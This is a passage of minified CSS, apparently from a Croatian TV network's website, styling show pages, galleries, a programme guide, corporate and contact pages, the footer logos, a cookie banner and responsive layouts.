0}.format-info+.format-info-cast{padding-top:0}[data-event=show-all]{cursor:pointer;display:inline-block}[data-event=show-all]:hover{text-decoration:underline}[data-rel=actors]{margin-bottom:10px}.news-info-cast{color:#fff;padding:0 20px}.news-director img{width:50%}.format-info h1{color:#fff;font-size:40px;margin-bottom:.5em}.format-info h1+.button-white{margin-top:10px}.format-oyo-button{bottom:20px;left:20px;position:absolute}.format-gallery-background{filter:url("data:image/svg+xml;utf8,<svg xmlns=%27http://www.w3.org/2000/svg%27><filter id=%27old-timey%27><feColorMatrix type=%27matrix%27 values=%270.14 0.45 0.05 0 0 0.12 0.39 0.04 0 0 0.08 0.28 0.03 0 0 0 0 0 1 0%27/></filter></svg>#old-timey");-webkit-filter:sepia(.9);-webkit-filter:sepia(90%);-moz-filter:sepia(90%);-ms-filter:sepia(90%);-o-filter:sepia(90%);filter:sepia(90%);height:100%;left:0;opacity:.15;overflow:hidden;position:absolute;top:0;width:100%}.format-news-background{min-height:100%;min-width:100%}.format-gallery-video{position:relative}.format-gallery-image,.format-gallery-video{border:1px solid hsla(0,0%,100%,.2);display:block;height:40%;margin:10% auto;width:90%}.format-gallery-image img,.format-gallery-video img,.full-gallery-image img,.full-gallery-video img{height:100%;width:100%}.format-gallery-video .icon-youtube-play,.full-gallery-video .icon-youtube-play,.media-video .icon-youtube-play{color:hsla(0,0%,100%,.5);transition:color .3s ease 0s}.full-gallery-video .icon-youtube-play{font-size:50px}.format-gallery-video .icon-youtube-play,.media-video .icon-youtube-play{font-size:100px}#gallery-video-stage .video-player{min-width:60vw}.news-block .format-news-background{bottom:0;margin-bottom:-20px;position:absolute}.format-gallery .splash-nav{top:60%}.gallery-stage .splash-nav{top:50%}.gallery-nav{max-height:152px}.format-cast-image{height:100%;width:100%}.format-article .character-summary{font-size:25px;padding-left:20px}.character-text{font-size:18px;line-height:1.65em;margin-bottom:1.65em}.character-title,.episode-title{color:#c8091e;font-size:40px;line-height:1;margin-bottom:1em;padding-bottom:.2em}.episode-list .g4 p,p.episode-list-summary{font-size:16px;height:128px;line-height:1.3;margin-bottom:0;overflow:hidden}.format-article-body .g4 img{width:100%}.format-article-box{padding:0 20px}.format-article-box h2,.format-article-box h3{margin-bottom:5px}.format .news-block{padding-bottom:40px}.news-runtime{display:none}.collapsed .news-runtime{display:block}.format-about-body,.format-about-body a{color:#fff}.format-about-body a{text-decoration:underline}.format-about-body a:hover{text-decoration:none}.format-about-body h3{line-height:1.5;margin-bottom:1.65em}.format-info-cast a,.news-info-cast a{color:#fecc38;text-decoration:underline}.format-info-cast a:hover,.news-info-cast a:hover{color:#fecc38;text-decoration:none}.news-info-cast h3{font-size:20px}.journalist-name+span{font-size:18px}.format-caption{color:#000;display:block;font-weight:500;margin-bottom:20px}.format-article .episode-description,.format-article .news-article-intro{font-size:25px;line-height:1.2em;margin-bottom:1em}.format-about-text{font-size:18px;line-height:1.5em;margin-bottom:1.5em}.format-social{color:#fff}.format-social a{color:#fff;display:inline-block;font-size:20px;margin-top:5px;transition:color .3s}.format-social a:hover{opacity:.7}.format-social a:first-of-type{margin-left:-4px}.episode-list .format-image-cropper>a,.episode-list article>a,.news-block-items article>a{display:block;position:relative}.episode-list .format-image-cropper>a{height:100%;width:100%}.episode-list .format-image-cropper>a:before{bottom:0}.episode-list .format-image-cropper:hover+.format-article-box a,.episode-list article>a:hover+.format-article-box a,.news-block-items article>a:hover+.news-block-data .news-article-title a{color:#c80a1e}.ruler{background-image:linear-gradient(90deg,hsla(0,0%,59%,.7) 50%,hsla(0,0%,100%,0) 0);background-position:0 100%;background-repeat:repeat-x;background-size:4px 1px;border:0;clear:both;height:31px;margin:0 18px 20px}.block-exposed .ruler:first-of-type{background-image:none;height:0}.redakcija .format-article-body .block:last-child{padding-bottom:45px}.redakcija .block .ruler,.redakcija .block:last-child hr.ruler{display:none}.redakcija .block .ruler:last-child{display:block}body.gallery-fullscreen{background:#2d2e34;overflow:hidden}.format-gallery-fullscreen{height:100vh}.gallery-fullscreen-background{bottom:0;left:0;opacity:.2;position:fixed;right:0;top:0}#redux-overlay .red-circle,.format-gallery .red-circle{height:60px;padding-top:8px;text-align:center;width:60px}.format-gallery .red-circle{right:20px;top:20px}#redux-overlay .red-circle{right:20%;top:20px;z-index:100000}#redux-overlay .red-circle a,.format-gallery .red-circle a{color:#fff;font-size:36px}.gallery-fullscreen .gallery-stageholder{height:90vh}.format-gallery .gallery-stageholder .splash-nav{top:50%}.gallery-descriptions{color:#fff}.gallery-descriptions h1{color:#c8091e;font-size:30px;height:2em;line-height:1;overflow:hidden}.gallery-descriptions h2{font-size:15px;line-height:2;text-transform:uppercase}.gallery-fullscreen .gallery-stage img{border:1px solid hsla(0,0%,100%,.1);box-shadow:0 5px 25px rgba(0,0,0,.8);margin-top:-20px;max-height:60vh;max-width:60vw}.jcarousel-full{overflow:hidden;width:100%}.gallery-fullscreen .jcarousel-nav a{border:1px solid hsla(0,0%,100%,.4);display:inline-block;opacity:.7}.gallery-fullscreen .jcarousel-nav a.active,.gallery-fullscreen .jcarousel-nav a:active,.gallery-fullscreen .jcarousel-nav a:hover{border:1px solid hsla(0,0%,100%,.8);display:inline-block;opacity:1}.gallery-fullscreen .jcarousel-nav ul{height:100%;overflow:hidden;width:10000px}.static-nav-side{font-weight:700;letter-spacing:.2px;line-height:2;margin-top:20px}.static-block h2,.static-block h3{margin-bottom:15px;margin-top:15px}.contact-number a,.ntvcjenici a:hover,.static-nav-link.active a{color:#c80a1e;transition:color .3s}.contact-number a:hover,.ntvcjenici a{color:#2d2e34;transition:color .3s}.impressum{width:100%}.col1{padding:10px 10px 10px 0;width:33.3333%}.col2{padding:10px;width:66.6667%}.static-list{list-style-type:disc;margin-bottom:2em;padding-left:15px}.static-list li{line-height:1.5;margin-bottom:1em}.contact-number{margin-bottom:40px}.subsite-rubrika .corpo-header .splash-image{background-image:url(assets/b3ac207ae5a57ba3f2fc.png)}.subsite-rubrika .corpo-header h1{text-align:center}.subsite-rubrika .corpo-header h1:after{margin-left:0;position:static;transform:translateY(-27%)}.subsite-rubrika .splash-static{height:220px}.show-all a{font-size:15px;font-weight:900;text-transform:uppercase}.show-all a:before{content:"» ";font-size:20px;font-weight:400}.corpo-header .splash-image{left:0!important}.corpo-header .splash-social,.corpo-header .splash-social a{color:#fff;text-shadow:none}.corpo-header .splash-social a:hover{opacity:.7}.corpo-header h1{color:#fff;font-size:40px;font-weight:200;padding:50px 260px}.corpo-header h1:after{background-image:url(assets/634302760bd6fe440923.svg);background-repeat:no-repeat;content:"";display:inline-block;height:100px;margin-left:40px;position:absolute;top:50%;transform:translateY(-50%);width:100px}.corpo-header .splash-image:hover h1{color:#fff}.corpo-nav{border-bottom:1px solid #000;z-index:10}.corpo-nav-content.format-nav-content{background-color:#2d2e34;padding-left:10px}.corpo-nav .search-icon{background:#c8081e;box-shadow:none;cursor:pointer;padding:22px 16px;transition:none 0s ease 0s}.corpo-nav-content.format-nav-content ul li a{padding:13px 11px}.main-nav.corpo-nav ul li.active a{color:#2d2e34}.corpo-block .ph-gutter .active .icon-angle-down.icon-circled{display:none;margin:4px 0 0}.corpo-block{background:#2d2e33}.corpo-block .container{background:#fff}.corpo-block .g4.side-content{float:right;margin-left:0!important}.corpo-trailer img{width:100%}.corpo-block .corpo-trailer{background:#111;max-height:500px;overflow:hidden}.corpo-block .corpo-trailer .id-video{object-fit:cover}.corpo-block .page-title{font-weight:900;text-transform:uppercase}.corpo-block .page-title span{color:#929294;display:block;font-size:13px;font-weight:300}.corpo-block .article-body h3{font-size:23px;font-weight:900;margin-bottom:10px;text-transform:uppercase}.corpo-block .article-body h4{font-size:24px;font-weight:900;margin-bottom:10px}.corpo-block .article-body h5{font-size:21px;font-weight:700;margin-bottom:10px}.corpo-block .sub-nav li{margin-bottom:12px}.corpo-block .sub-nav a{color:#c80a1e;font-size:25px;font-weight:900;line-height:1.2;text-transform:uppercase}.corpo-block .sub-nav .active a,.corpo-block .sub-nav a:hover{color:#2d2e34}.corpo-block .sub-nav a span{color:#929294;display:block;font-size:13px;font-weight:300;line-height:1.4}.corpo-block .article-body .g50:nth-of-type(odd){padding-right:1.8%}.corpo-block .article-body .g50:nth-of-type(2n){padding-left:1.8%}.corpo-block .article-body .g50 h3{font-size:20px;font-weight:700;line-height:1;text-transform:none}.corpo-block .article-body .g50 .episode-list-summary{height:auto}.corpo-block .article-body img{width:100%}.corpo-block .article-body ul{margin:-30px 0 40px}.corpo-block .article-body ul li{list-style:disc}.corpo-block .article-body [data-toggle-group] ul{padding:0 0 0 20px}.corpo-block .article-body .corpo-job{border-bottom:3px solid hsla(0,0%,59%,.3);margin-top:50px;padding-bottom:20px}.corpo-block .article-body .corpo-job:last-child{border-bottom:none;margin-bottom:0}.corpo-block .article-body table{width:100%}.corpo-block .article-body table td{padding:10px}.corpo-block [class^=icon-]{display:inline-block;font-size:18px;margin:5px 0 0}.corpo-block [class^=icon-]:first-child{margin:5px 0 0 -4px}.corpo-contact .tf{display:inline-block;opacity:.8;width:50px}.corpo-footer{background:#2d2e33;position:relative}.corpo-footer h2{border-bottom:1px solid #6c6d71;font-size:40px;font-weight:200;margin:0;padding:38px 0}.corpo-footer h2,.corpo-footer h3{color:#fff;letter-spacing:.01em;text-transform:uppercase}.corpo-footer h3{font-size:30px;font-style:italic;font-weight:700;padding-top:30px}.corpo-footer .logotypes{align-items:center;border-bottom:1px solid #6c6d71;display:flex;flex-wrap:wrap;justify-content:center;margin-top:30px;padding-bottom:44px}.corpo-footer .foot-links{padding:30px 0 44px}.corpo-footer .logotypes a{background-position:50%!important;margin-bottom:20px;margin-left:20px!important;margin-right:20px!important;opacity:1}.channel.logotypes{margin-top:10px;padding-bottom:24px}.channel.logotypes a{margin:20px 35px 20px 0}.corpo-footer .logotypes li:last-child a{margin-right:0}.channel.logotypes .nova a{background:url(assets/634302760bd6fe440923.svg);background-position:50%;background-repeat:no-repeat;height:78px;width:135px}.channel.logotypes .doma a{background:url(assets/6c24e0394f6c5811f469.jpg);height:80px;width:142px}.channel.logotypes .cinema a{background:url(assets/c71885b825efe8610568.svg) no-repeat 50%;height:50px;width:241px}.channel.logotypes .family a{background:url(assets/32763c1967a21bc552ce.svg) no-repeat 50%;height:50px;width:241px}.channel.logotypes .world a{background:url(assets/da381276ab898324b138.svg?2);background-position:50%;background-repeat:no-repeat;background-size:contain;height:72px;width:140px}.channel.logotypes .minitv a{background:url(assets/d4596d48b4bb4306e5e3.png);background-repeat:no-repeat;background-size:contain;height:63px;width:131px}.corpo-footer .logotypes a:hover{opacity:.7}.corpo-block #ajax-wrapper{margin:34px 0 20px}.corpo-block .down-doc{border-top:1px solid #ededed;padding-top:30px}.corpo-block .down-doc h3{margin-bottom:10px}.corpo-block .down-doc a{display:block;line-height:1.5;padding-left:22px;padding-top:3px;position:relative}.corpo-block .down-doc a span{color:#c80a1e;font-size:.8em;left:0;margin:0!important;position:absolute;top:4px}.contact-input{color:#656565;font-size:15px;position:relative}.form-contact label{box-sizing:border-box;display:inline-block;padding-right:1.492%;width:31.344%}.contact-textarea label{left:0;position:absolute;top:0}.contact-input .select,.contact-textarea{padding-left:31.344%;width:100%}.contact-input input,.contact-input select,.contact-input textarea{border:1px solid #c6c6c6;border-radius:3px;font-size:15px;padding:7px}.contact-input input{width:63.57%}.contact-input select{width:100%}.contact-input textarea{width:93.48%}.contact-submit{text-align:right}.form-contact .button:hover{background:#2d2e34}#form-messages{background:#ffbaba;color:#c8091e;margin-left:31.344%;padding:10px 16px;text-align:center}#form-messages:empty{background:none;padding:0}#success-message{background:#dff2bf;color:#4f8a10;padding:10px 16px;text-align:center}.page-404 .splash-image{background-image:url(assets/1b8841cff06dce794442.png);background-size:cover}.page-404 .textual-wrapper{position:absolute;top:50%;width:100%}.page-404 .textual{background:#f3f3f4;border-bottom:4px solid #fff;border-top:4px solid #fff;padding:40px 0;position:absolute;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.page-404 .textual .g8{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.page-404 .textual p{margin-bottom:0}.page-404 .textual .err{color:#c80a1e;font-size:30px}.page-404 .textual .err span{color:#c80a1e;display:block;font-size:72px;line-height:1}.page-404 .textual .inf{color:#231f20;font-size:18px;line-height:2.4;margin-top:35px}#footer{background:#2d2e34;position:relative}#footer .container{padding:50px 0 40px}.foot-links li,.logotypes li{display:inline-block;float:none;height:auto;vertical-align:middle}.foot-links a{border-right:1px solid #45413e;color:#fff;display:block;font-size:16px;font-weight:400;opacity:.4;padding:0 12px;transition:opacity .3s}.foot-links li:last-child a{border:none}.logotypes{margin:30px 0 0}.logotypes a{display:block;height:55px;margin-right:40px;opacity:.5}.logotypes .dnevnik a{background:transparent url(assets/8b224ad08478a96c82da.png) no-repeat scroll 0 0;width:146px}.logotypes .oyo a{background:transparent url(assets/fa8499add7076d922d7d.svg) no-repeat scroll 0 9px;width:87px}.logotypes .zadovoljna a{background:transparent url(assets/0f386aff7bbe05970a74.png) no-repeat scroll 0 10px;background-image:url(assets/772fdf592d32808e3d1c.svg);background-size:contain;width:130px}.logotypes .blog a{background:transparent url(assets/b66689a02472bf3e1e56.png) no-repeat scroll 0 0;width:61px}.logotypes .doma a{background:transparent url(assets/d77d26d080a287ac68ca.png) no-repeat scroll 0 0;width:75px}.logotypes .gol a{background:transparent url(assets/ce71a252b75c53142e74.svg?1) no-repeat scroll 0 5px;background-size:contain;width:88px}.logotypes .kz a{background:transparent url(assets/0373ceab2890cf96231d.png) no-repeat 50%;background-size:contain;width:45px}.logotypes .nova a{background:url(assets/634302760bd6fe440923.svg) no-repeat 0 0;background-size:45px;width:64px}.logotypes .punkufer a{background:url(assets/40ef89e27b21514704da.svg?2) no-repeat 0 12px;background-position:50%;background-size:contain;width:110px}.logotypes .showbuzz a{background:url(assets/7773d681de29eae08c6f.svg?1) no-repeat 0 14px;width:130px}.logotypes .zimo a{background:url(assets/20647916fd59573eb612.png) no-repeat 0 7px;width:68px}.foot-links a:hover,.logotypes a:hover{opacity:1}.logotypes li:before{content:none}body>iframe[src^="http://googleads"]{bottom:-100px;position:absolute}#footer .kz-logo a{height:40px}#footer .kz-logo{width:25%}#footer .kz-logo img{height:100%;max-width:100%;object-fit:contain}#footer .desktop-block .logotypes a{margin-left:20px;margin-right:20px}#footer .desktop-block .logotypes li{margin-bottom:20px}#footer .desktop-block .logotypes{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.header-exits{display:none}.cookie-monster{background:#000;background:rgba(0,0,0,.9);border-top:1px solid #000;bottom:-1000px;color:silver;padding:20px 220px 20px 60px;position:fixed;transition:all 1s ease 0s;width:100%;z-index:99999}.cookie-monster p{margin-bottom:0}.cookie-monster p a{text-decoration:underline}#cookieAgreee{position:absolute;right:60px;top:50%;transform:translateY(-50%)}body{animation-duration:.75s;animation-iteration-count:1;animation-name:loadOpacity;animation-timing-function:ease-out}@keyframes loadOpacity{0%{opacity:.3}to{opacity:1}}.icon-play{background-color:#ccc;background-image:url(assets/0d9dbbc56f8c00859a6c.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:20px;display:block;height:24px;transition:all .3s;width:24px}.rev-oyo-button{background-color:#2db0e0;border-radius:4px;color:#fff;display:inline-block;font-size:14px;padding:10px 10px 11px 46px;position:relative}.rev-oyo-button:hover,.rev-oyo-button:hover .icon-play{background-color:#0098ca;color:#f2f2f2}.rev-oyo-button .icon-play{background-color:#1da6d8;background-size:30px;border-radius:4px 0 0 4px;bottom:0;height:38px;left:0;position:absolute;width:40px}.rev-oyo-button.nvideo{background-color:#c80a1e}.rev-oyo-button.nvideo .icon-play{background-color:#b40619}.rev-oyo-button.nvideo:hover,.rev-oyo-button.nvideo:hover .icon-play{background-color:#a90012}.rev-novavideo-button{display:inline-block;font-size:12px;padding-top:12px}.rev-novavideo-button .highlight{color:#e41a30;text-decoration:underline}.rev-oyo-button.is-big{font-size:20px;padding:14px 32px 13px 84px}.rev-oyo-button.is-big .icon-play{background-size:45px;height:56px;width:57px}.oyo-nvideo-promo{padding-top:20px}.oyo-nvideo-promo .container{background-color:#fff;background-image:url(assets/e9d42c0d37befdb58875.png)}.oyo-nvideo-promo .nvideo-promo,.oyo-nvideo-promo .oyo-promo{float:left;padding:45px 0;text-align:center;width:50%}.oyo-nvideo-promo .nvideo-promo{background-color:rgba(0,0,0,.01)}.oyo-nvideo-promo h4{color:#000;font-size:28px;font-weight:900;line-height:1.214;margin-bottom:8px}.oyo-nvideo-promo p{color:#000;font-size:20px;font-weight:400;line-height:1.2;margin-bottom:30px;opacity:.8}.oyo-nvideo-promo .rev-oyo-button img{margin-left:12px}.nvideo-promo .rev-oyo-button.nvideo img{height:29px}@media only screen and (max-width:800px){.oyo-nvideo-promo h4{font-size:24px}.oyo-nvideo-promo p{font-size:16px}.oyo-nvideo-promo .nvideo.is-big img{height:22px}.rev-oyo-button.is-big{font-size:16px;height:38px;padding:7px 25px 8px 55px}.rev-oyo-button.is-big .icon-play{background-size:30px;height:38px;width:40px}.rev-oyo-button.is-big img{height:22px}}@media only screen and (max-width:600px){.oyo-nvideo-promo .nvideo-promo,.oyo-nvideo-promo .oyo-promo{width:100%}.oyo-nvideo-promo .oyo-promo{padding-bottom:0}#gallery-video-stage .video-player,#redux-dialog .stage.gallery-stage{width:100%}}.rev-tv-watch .episode-link{display:none}.rev-tv-watch .g3{text-align:center}.oyo-nvideo-promo{display:block!important}@media only screen and (max-height:767px) and (min-width:1024px){#gallery-video-stage .video-player{max-height:60vh;min-width:108vh}}@media screen and (max-height:480px){.splash-carousel .button-nvideo-transparent,.splash-carousel .button-oyo,.splash-carousel .button-oyo-transparent{margin-top:60vh!important}}@media only screen and (max-width:1320px){.link-prev,.splash-nav .splash-prev,.splash-prev{left:0}.link-next,.splash-nav .splash-next,.splash-next{right:0}.epg-nav .splash-prev{left:-30px}.epg-nav .splash-next{right:-50px}.character-title .link-prev,.character-title .splash-prev,.episode-title .link-prev,.episode-title .splash-prev{left:-70px}.character-title .link-next,.character-title .splash-next,.episode-title .link-next,.episode-title .splash-next{right:-70px}.novinar .link-prev{left:0}.novinar .link-next{right:-35px}.jcarousel-full{margin-left:10%;width:80%}.format .news-block{background:#ededed none repeat scroll 0 0;padding-bottom:0}.news-block .format-gallery-background{display:none}.news-block-title.txt-bgtitle{color:#2d2e34}.gallery-fullscreen .gallery-nav{max-width:1120px}.gallery-fullscreen .gallery-nav .container{width:100%}.gallery-fullscreen .gallery-nav .splash-prev{left:-50px}.gallery-fullscreen .gallery-nav .splash-next{right:-50px}.gallery-descriptions{padding:10px 40px}.gallery-fullscreen .gallery-stage img{max-width:85vw}}@media only screen and (min-width:1220px){.g12 .news-block-image{height:362px}.g6 .news-block-image{height:365px}.g4 .news-block-image{height:240px}.g2 .news-block-image,.g3 .news-block-image{height:177px}.corpo-article-list .g6 .news-block-image{height:245px}}@media only screen and (max-height:680px){.splash-title h1{font-size:40px;margin-bottom:.5em}.splash-details .g1.txt-right.mt-5{top:-15px}}@media only screen and (max-height:768px) and (min-width:801px){.splash-carousel{height:86vh!important}.splash-docker{margin-top:82vh!important}}@media only screen and (max-width:1220px){.link-prev,.splash-nav .splash-prev,.splash-prev{left:10px}.link-next,.splash-nav .splash-next,.splash-next{right:10px}.splash-details{left:6.717%}.container{width:100%}.g3 .news-block-link{height:14.5vw}.g4 .news-block-link{height:19vw}.format-main-episode .news-exposed .news-block-link,.g12 .news-block-link,.g6 .news-block-link{height:30vw}.button-oyo{font-size:12px}.block-article-title{padding-left:20px}.collapsed .format-nav-content,.collapsed .nav-content{margin-left:-1px}.main-nav-format.collapsed .search-icon,.main-nav.collapsed .search-icon{right:1px}.network-header{left:50%;left:calc(50% - 1px)}.gallery-fullscreen .gallery-nav{width:85%;width:calc(100% - 100px)}.format-splash-social{position:absolute;right:0;text-shadow:1px 2px 2px #000;top:-65px}.epg-content .g10{width:78%}.epg-nav .splash-prev{left:-30px}.epg-nav .splash-next{right:-50px}.news-block-item .news-block-airing-time{font-size:1.5vw}.promo-nvideo .txt-white{font-size:18px}.g3 .news-block-link,.g9 .g4 .news-block-link{height:165px}.corpo-block .corpo-trailer .id-video{width:100%}.cookie-monster{padding:20px 160px 20px 20px}#cookieAgreee{right:20px}.network-header a{left:20px}}@media only screen and (max-width:1120px){.epg-full .epg-stick{width:40%}.button-nvideo-transparent,.buttons-splash .button-nvideo,.buttons-splash .button-oyo,.buttons-splash .button-oyo-transparent{font-size:12px;line-height:1.6;padding:10px 15px}.g3 .news-block-link,.g9 .g4 .news-block-link{height:150px}.corpo-nav-content.format-nav-content ul li a{font-size:14px}.corpo-header h1{box-sizing:border-box;font-size:36px;min-height:140px;padding-left:210px;padding-top:55px}.rev-oyo-button{font-size:12px;padding:7px 17px 8px 45px}.rev-oyo-button .icon-play{background-size:22px;height:30px;width:32px}.rev-novavideo-button{font-size:11px;padding-top:8px}}@media only screen and (max-width:1024px){.button-nvideo-transparent,.buttons-splash .button-nvideo,.buttons-splash .button-oyo,.buttons-splash .button-oyo-transparent{font-size:12px;font-size:11px;letter-spacing:-.5px;line-height:1.6;padding:10px 15px}.g3 .news-block-link,.g9 .g4 .news-block-link{height:175px}.g9.g-full,h1+.inblock.mb-30.desktop-inblock{width:100%}.epg-mobile .image-circle{margin:5px 20px}.nav-content{width:100%}.main-nav input.search-field{margin-right:30%;width:100%}.main-nav .search-icon{background:none;border:none;box-shadow:none;top:0;width:6%}.main-nav-format.collapsed .search-icon,.main-nav.collapsed .search-icon{right:0}.main-nav ul li a,.main-nav-format ul li a{font-size:16px;letter-spacing:0;padding:10px 15px}aside .news-block-runtime{text-align:left;width:100%}aside .g9{padding-left:20px}.article-related-format .g100,.block-article+aside p{padding:0}.news-block-airing-time{font-size:15px}.format-article .format-article-body{width:100%}.format-article aside.g3{border-bottom:1px solid #404040;width:100%}.format-info,.format-info-cast,.news-info-cast{float:left;padding:40px;width:50%}.informativni .format-info,.informativni .news-info-cast{width:100%}.informativni .format-info p{font-size:20px}.format-info-cast{border-left:1px solid #404040}.format-info{border-right:1px solid #404040;margin-right:-1px}.format-about-body{margin-left:16.6665%!important;width:66.6667%}.informativni .format-article .character-summary{font-size:25px}.format-info h1{font-size:30px}.novinar .link-next{right:10px}.format-info+.format-info-cast{padding-top:40px}.gallery-descriptions{padding:10px 40px!important}.poll-image{margin-left:inherit!important}.load-more{width:30%}.episode-list .g4{margin-left:1.492%;margin-right:0;width:31.344%}.episode-list .g4:nth-of-type(2n){clear:none;margin-left:1.492%;margin-right:0}.episode-list .g4:nth-of-type(3n),.format-article-body .g4:nth-of-type(3n){margin-right:0}.g9 .g4{width:30.615%}.episode-list .g4 img{width:100%}.epg-nav{padding-left:20px}.epg-full .epg-stick{width:49%}.epg-full .epg-stick+span{margin-left:2.5%;width:45%}.epg-jump{font-size:15px;margin-left:5px;padding:5px}.epg-anchors .anchors-text{display:none}.gallery-fullscreen .gallery-stage{width:90%}.gallery-fullscreen .gallery-stage img{max-width:100%}.gallery-fullscreen .link-prev{left:0}.gallery-fullscreen .link-next{right:0}.gallery-fullscreen .media-video img{height:100%;margin-top:0}.informativni .format-nav-content{padding-left:25%}.main-nav ul li.format-menu-sublink a{font-size:16px;letter-spacing:-.5px;padding:10px 12px}.promo-nvideo .txt-white{font-size:14px}.promo-nvideo ul{margin-top:21px}.corpo-nav-content.format-nav-content ul li a{font-size:13px}.corpo-nav .search-icon{background:#c8081e;height:auto;padding:19px 16px}.corpo-header h1{font-size:36px;padding-left:230px;padding-right:370px;padding-top:35px}.corpo-header h1:after{margin-left:155px}.subsite-rubrika .corpo-header h1:after{display:block;left:50%;margin-left:0;position:absolute;top:50%;transform:translate(-50%,-50%)}}@media only screen and (max-width:980px){html{overflow-x:hidden}.block-article+aside.g4.g-full,.container .block-article,.episode-list.g9{width:100%}.article-body{padding-top:20px}.article-share-container{margin-bottom:10px;width:100%}.article-share-container .txt-up.txt-small{float:left;line-height:2}.article-share{float:left;margin-top:0}.article-share>li{float:left}.article-content,.block-article .episode-watchlinks .g1-offset{margin-left:0!important;padding-left:0}.article-content{padding-bottom:15px}.block-article .episode-watchlinks{margin-bottom:40px}.block-article+aside{border-top:1px solid rgba(0,0,0,.1)}.block-article+aside .banner{display:none}.format-title{background:rgba(200,8,30,.83);bottom:0;color:#fff;font-size:20px;padding:20px;text-transform:uppercase}.format-title a{color:#fff}.format-title a:hover{text-decoration:underline}.format-title.format-main-title{bottom:auto;top:-60px}.article-related-content,.oyo-related,aside.g4 .banner-holder{display:none}.corpo-nav .search-icon{content:none;padding:0}.corpo-block .g4.side-content,.corpo-block .g8.block-article{width:100%}.corpo-block .g4.side-content .sub-nav ul{border-bottom:1px dotted rgba(0,0,0,.1);border-top:1px dotted rgba(0,0,0,.1);margin-bottom:30px;padding:20px 0 10px;text-align:center}.corpo-block .page-title{font-size:30px;margin-left:0;margin-right:0}.corpo-block .page-title,.g4 .ph-gutter{padding-left:14.5%;padding-right:14.5%}.epg-full .epg-stick{width:40%}.epg-full .epg-stick+span{width:55%}.format-roles{max-height:674px}.buttons-splash a:first-child{margin-left:15%}.g3 .news-block-link,.g9 .g4 .news-block-link{height:155px}.corpo-nav-content.format-nav-content ul li a{font-size:12px;padding:10px 8px}.article-related-format,.block-article article+.format-related-sites{display:none}.article-body .video{height:46vw}.video img{width:100%}.article-body .video .icon-youtube-play{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rev-tv-watch .hide-low{display:none}}@media only screen and (max-width:900px) and (min-width:800px){.network-link a{width:70px}}@media only screen and (max-width:800px){.oyo-nplus-promo .rev-oyo-button.nplus img{height:22px}#articles-load-more-container .g4,.corpo-article-list .g6,.episode-list .g12,.episode-list .g3,.episode-list .g4,.episode-list .g6,.format-article-body .g12,.format-article-body .g3,.format-article-body .g4,.format-article-body .g6{margin-bottom:30px}.news-block .g4,.news-block-items .g3{margin-bottom:.75em}.splash-carousel,.splash-static{position:absolute}.news-block .g4,.news-block-items .g3{width:23.135%}.g3:nth-child(4n+1){margin-left:1.492%}.g4:nth-child(3n+1){clear:none;margin-left:0}.corpo-article-list .g6:nth-child(odd),.g3:nth-child(4n+1),.g4:nth-child(4n+1){clear:both;margin-left:1.492%}.redakcija .g3:nth-child(odd),.redakcija .g4:nth-child(odd){clear:none}.g3:nth-child(odd).is-last,.g4:nth-child(odd).is-last{clear:none;margin-left:0}.episode-list .g4{margin-left:0;margin-right:0;width:49.255%}.episode-list .g4:nth-of-type(2n){margin-left:0;margin-right:1.492%}.episode-list .g4:nth-of-type(odd){clear:none;margin-left:0;margin-right:0}.episode-list.g9{margin-left:0}.informativni .format-article-body .g4:nth-of-type(3n){clear:none}.mt-50-mobile{margin-top:50px}.episode-list .item-triple,.news-block .item-triple{clear:none;margin-left:1.492%;margin-right:0;width:31.344%}.g4.item-triple .news-block-runtime{font-size:12px;text-align:left;width:100%}.g4.item-triple:nth-child(3n+1){clear:both}.episode-list .g4.item-triple:nth-child(3n+1),.format-article-body .g4.item-triple:nth-child(3n+1){clear:none;margin-left:1.492%;margin-right:0}.g9 .g4{width:30.615%}.informativni .episode-list .g4:nth-of-type(2n){clear:none}.informativni .episode-list .g4:nth-of-type(3n+2){clear:both!important}.informativni .news-article-grid .episode-list .g4:nth-of-type(3n+2){clear:none!important}.g6 .news-block-runtime{text-align:left;width:100%}.filmovi .format-info-cast a{color:#c8091e;text-decoration:none}.static-block .format-article-body{padding:20px 0}.static-block .g2,.static-block .g3{width:100%}.static-block .g10,.static-block .g6{width:97.016%}.static-block .g2,.static-block .g3{margin-left:0}.static-block .g10,.static-block .g6{margin-left:1.492%}.static-nav-side{border-bottom:1px dotted rgba(0,0,0,.1);border-top:1px dotted rgba(0,0,0,.1);margin-bottom:30px;text-align:center}.static-nav-link{display:inline-block;font-size:2.4vw;margin-right:20px}.news-block-item.g4 .word-block,.news-block-item.g6 .word-block{word-spacing:unset}.news-block-item .news-block-airing-time,.word-block{font-size:15px}a:hover .news-block-link .news-block-image{left:0;top:0;width:100%}.desktop-block,.desktop-inblock,.desktop-inline{display:none!important}.mobile-inline{display:inline!important}.mobile-inblock{display:inline-block!important}.mobile-block{display:block!important}.informativni .main-nav ul li.format-menu-sublink a[target=_blank]{display:none}.button,button{padding:6px 12px}.circled-icon{border-radius:50%;font-weight:600;left:0;line-height:0;padding:1em;position:absolute;text-indent:-.3em;top:1.1em;transition:all .3s;width:1em}.toggle-opened .circled-icon{text-indent:-3px}h2 .circled-icon{left:12%;left:calc(10% + 20px);top:2.5em}.toggle-closed .circled-icon{top:1.3em}.format-main-episode.main-half p{font-size:16px}.main-half h2{font-size:25px}.format-article-box{padding:0}.episode-list .g4 p{font-size:inherit;font-weight:400}.news-article-title{font-size:18px;margin-bottom:.25em}.g3 .news-block-link,.g9 .g4 .news-block-link{height:19vw}.is-closed{height:0!important;margin-bottom:0!important;margin-top:0!important}.format-info-cast.is-closed,.is-closed{padding-bottom:0!important;padding-top:0!important}.format-gallery.toggle-opened,.format-info.toggle-opened,.format-roles.toggle-opened{background:#2d2e34;transition:background .3s}.toggle-closed{background:#ededed;transition:background .3s}.toggle-closed,.toggle-opened.block-zanimljivosti{border-top:1px solid rgba(0,0,0,.15)}.toggle-closed h2,.toggle-closed h4{color:#2d2e34!important}.toggle-closed h2:after,.toggle-closed h4:after{display:none}.toggle-closed .news-block-title{margin-bottom:0!important;padding-top:12px}.format-info.toggle-closed{padding-bottom:0;padding-top:0}body:not(.epizode) .episode-list+aside .format-info:first-child,body:not(.epizode) .format-info.toggle-closed:first-child,body:not(.epizode) .format-info.toggle-opened:first-child{padding-top:10px}.epg-mobile .toggle-opened 